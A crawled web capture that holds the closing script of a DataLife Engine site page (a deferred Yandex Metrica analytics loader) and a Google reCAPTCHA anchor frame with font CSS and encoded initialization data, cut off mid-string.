                        })(window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");
                        ym(metricaId, "init", {clickmap: true, trackLinks: true, accurateTrackBounce: true, triggerEvent: true});
                        console.log("ym start");
                    },
                    100
                    );
            loadedTLAnalytics = true;
            clearTimeout(timerId);
            window.removeEventListener('scroll', loadTLAnalytics, {passive: true});
            window.removeEventListener('touchstart', loadTLAnalytics, {passive: true});
            document.removeEventListener('mouseenter', loadTLAnalytics);
            document.removeEventListener('click', loadTLAnalytics);
            document.removeEventListener('DOMContentLoaded', loadFallback);
        }
    })()
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS&co=aHR0cHM6Ly9wY3V0aWxpdGVzLmNvbTo0NDM.&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=rxai2cl80czx
body_size: 49498
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ndq8ATPC66QmPjgEEigMwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="ndq8ATPC66QmPjgEEigMwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ndq8ATPC66QmPjgEEigMwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4HDlcOQw4tQHBfCqT7DhyNtw48JSm7CtHzCo8K1w7JuGFYkw7fCrcKnw6XCvsKeHgM8w5oFwrFPHzFbX8KYWDjDo8O1w7/CnsKowoLDgsO/wqTCpTvCn8OGCiLCmDIJFnVtwr/DhcOgCMKYCMKNL3/[base64]/ChMOxKcK8dHjCr8O9wq46PMOmZ8KFw50NR8O4bMKWw4Ubw41gwprDu8K4wrvCvxzDjcKMw7lZOsKSFMKoV8K2Z0/Cn8O/ZCBjVyMvw4lCwp3DsMOhwqE2w63CkRYxwq3CpcO+wqLCmMOGwp7CtsKKJcKiNcKsU0EfUMOFFcK0KsK4w5sFwoZnbA0ba8K6w7gLacOIw47Dn8OIw5svZS/[base64]/Cq8OrEzHCuMKPUmgQw7USw4fDtXTDl0XDksKow7QxO0bDkn/DrcK5QMO/dcOxb8OyPzTDp1J2woZ/QMO6ADxaXBBnwqTCsMKCMEfDm8O6w4XDuMOQQXkWey7DgsODYsOFewcmLl56wofCiCp0w7TDqsO5LxY4w7PCn8KzwqxTw4EZw4fCtVR3w6IMFipGw5bDu8KZwoXCnk/DhR9iYMKlKMOEwo7DtsOjw7MHAXVETh8dQ8O5V8KCOcOCFFTCrsKYecK2C8KkwobDkz/CiB4/RlMgw57DvsOjCwDCgMKyME7ClMKXUwnDlDLDgX/DjgDCosKqw7ogw7rCnVdnbm/DrcO4YsKvwo9kak/[base64]/DlHVYw5cfXsOEZMK9IgQAwqBpXMOPwpjCj8KLKcOVNcKjwoBrVhnCssKYCMOcdcKCBVx3wqdHw7IIbsOawr/[base64]/RCLDlgbCtRjCrcOnVsOFZ8K4JMOIWcOoGcKLGSJtejPCscKLKsO0wrUnCxoALcOWwq5CJ8OmasO2OMKDwrnDssKvwqkgbcOgACfCrGzDgV/CvVbCvX91wrk6Fl0oasKIwpzCuFHDqCQVw5fChkfDpMOEVMKYwrFswpLDqcKAwoc+wqrCjsKlw51fw5Bxw5LDl8OZw7HCpDzDgx/CvMO5cmXDiMKACcOMwqjCvU/CkMK3w41LecK9w6ELLcO2dMK6wrszLcKSw53DtMO4X3LCmG3DpRwQwrAVBF1TdgPDq2XDoMOvDWUSw7wWwrQow73DtcKFwooPQsK/wqlswpQUw6rCpj/Dli7CucKywqPCrFnCosOCw4rDunPCmcOpecOiCAHDnxbDlEXDpsOmN0ABwrfDk8Ovw6RgeQ0EwqfDrHzDksKpWDTCpsO+w4rCoMKQwpPCjsO4wpASw77Dv3bCmC7DvkfDr8KhaxzDgMKrWcKtZMOBSHJBw7fDjnDCgRRSw7LCssOww4ZzI8K/fB15D8Ovw7l0wpPDhcKKDMOZIg9jwq7CqHjCrwQnLBzDksOHwrV6w59WwrnCkXTCucOERMOPwqEVNcO5GcKIw5vDumtgMcOcUVnCtzDDpXUaacOpw6TDkHope8KGwowTMcOcHD7ChsKsBMO0ZsOEHQ7CsMOZPsOGI1ElSkjDsMK/D8KWwrd3JVVEw6ArY8KNw6DDgMODMMKuwohTRUDDhHDCtW1VEMKiJ8O7w5vDjg7DjMKyPcO1KlvCmcO3KU0wZhbCuQPCv8OGw5DDhATDs2lnw79UcTQyJGZET8KswpfDghnCpCvDlMOzw40OwqxawrwmVcKJQcOmw4FhKwI/SXjDgXwCTsOawqhdwpnCkMOLf8K7wr7CtMOtwqDCg8OzDcKnwqR8Q8OvwrvCiMOWwr7DqsOXw70QGcKgW8Ouw7LDp8K6w7trwojDlsOdVDQJOSB0w4NddFAqw5gXw5MKbUjCsMKGw5RXwqVibwXCmsOzbQDCrw0sworCqMKdKzHDnywmwr/Dm8KMw6bDqsKgwrogwr9JOWQBDcO4w53DmTjCukV1dyHDjsOreMOxwpDDn8KCw7vCjsK/w6TCrxFHwotQKcKnasOxw73Cvkwwwo0aHcKEB8OKw7XDhsO8wr5xEsKhwrQ/CMKLWw9Qw67CrMO4wo/[base64]/DihBUA8OqwqXCmcKTCDpwbMK+w4p4wobDmW3CgcKJT2sSw7l4wpV+Q8KcYjIObcOKeMO6wrnCtTZ2wq94wrrDm2o1wqkNw4DDmcKXV8KMw7nDqgxuw4lNNhYOwrTDpMK1w4/[base64]/WTrDsUzDtsOmMsOvMWrDu8KJYkgTfmh4XcOIDwAVw7thBsKMw4h+w7rCkVATwpPCisKuw7jDjMKgDsKMXDo6GjYMcT3DiMOBPkl4I8K9anDCtcKKwrjDgnkTw73CscOcXCI6wqJDO8K8esOGcz/CvsKywpgfLEDDicOHO8KFw6kewrzChzXChRfCi15vwqZAwrvDhMOjw48fcVLCi8OnwoHDl099w6DDhsOMGMKsw7fCuTDDkMOmw43CpcK/woHDnMOVwrrDs0rDnsOTwqV1QRZhw6HCosOVw63DmQAjODbChkF5QcKjDMOiw5jDmsKPwqZNwrlmCcOaeQfChDrCrnDCosKNJsOOw51vPMOJQMO4wqDCncOPNMOvFMKEw5jCokY2KcOkVxfDq1/DtVjChh9